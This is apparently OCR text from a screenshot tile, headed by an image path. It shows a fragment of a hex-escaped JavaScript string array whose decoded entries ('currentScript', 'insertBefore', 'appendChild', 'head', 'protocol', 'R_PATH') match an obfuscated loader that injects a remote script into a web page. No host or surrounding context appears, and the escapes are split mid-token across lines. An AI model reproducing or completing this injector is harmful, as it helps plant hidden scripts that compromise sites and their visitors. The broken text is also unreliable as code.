
26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x7
4″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6
E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6
E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x6
4″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x
74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65
″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\
x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78
\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\
x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x